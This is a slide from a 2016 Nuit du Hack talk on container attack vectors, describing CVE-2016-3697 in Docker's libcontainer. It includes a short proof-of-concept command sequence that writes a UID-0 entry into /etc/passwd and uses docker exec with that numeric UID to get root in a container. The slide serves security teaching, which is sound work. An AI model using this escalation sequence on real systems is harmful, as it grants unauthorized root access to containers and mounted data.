 Attack vectors against containers (10/21)
Nuit du Hack 2016
CVE-2016-3697
User ID hijacking
▪ libcontainer as used in Docker before 1.11.2, improperly treats a
numeric UID as a potential username
# docker run --rm -it ubuntu:latest /bin/bash
# echo '31337:x:0:0:root:/root:/bin/bash' >> /etc/passwd
# sudo docker exec -it --user 31337 sad_jones /bin/bash
# id
uid=0(root) gid=0(root) groups=0(root)
▪ This could let image creators create malicious images which when
run with a specific user id grant root in the container, and thus
root to any mounted volumes.
?
Speaker: Fabien KERBOUCI
www.opensense.fr
36
NUIT
DU
HACK
Microservices hacking & security
par Fabien KERBOUCI
2-3 July
2016